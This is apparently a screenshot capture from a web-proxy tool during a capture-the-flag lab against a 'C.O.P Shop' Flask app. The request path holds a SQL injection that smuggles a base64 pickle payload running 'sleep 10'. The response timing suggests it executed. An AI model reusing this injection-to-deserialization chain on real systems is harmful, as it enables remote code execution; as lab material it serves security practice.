 Request
Pretty Raw Hex
\n
1 GET
/view/'%20and%201%3d0%20union%20select%20'gASVIwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjAhzbGVlcCAx
MJSFlFKULg== HTTP/1.1
2 Host: 94.237.54.176:37497
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://94.237.54.176:37497/
9 Cookie: user_ip=45.249.122.214
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.13
3 Date: Tue, 04 Jun 2024 14:28:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2563
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8" />
12 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
13 <meta name="description" content="" />
14 <meta name="author" content="" />
15 <title>
C.O.P Shop
</title>
16 <!-- Favicon-->
17 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico" />
18 <!-- Bootstrap icons-->
19 <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css"
rel="stylesheet" />
20 <!-- Core theme CSS (includes Bootstrap)-->
21 <link href="/static/css/styles.css" rel="stylesheet" />
22 </head>
23 <body class="d-flex flex-column min-vh-100">
24 <!-- Navigation-->
25 <nav class="navbar navbar-expand-lg navbar-light bg-light">
26 <div class="container px-4 px-lg-5">
27 <a class="navbar-brand" href="/">
C.O.P Merch Shop
</a>
28 <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target=
"#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
aria-label="Toggle navigation">
<span class="navbar-toggler-icon">
</span>
</button>
29 <div class="collapse navbar-collapse" id="navbarSupportedContent">
30 <ul class="navbar-nav me-auto mb-2 mb-lg-0 ms-lg-4">
31 </ul>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 5
Inspector
Notes
Done
2,738 bytes | 10,205 millis
Event log (5) All issues
Memory: 162.1MB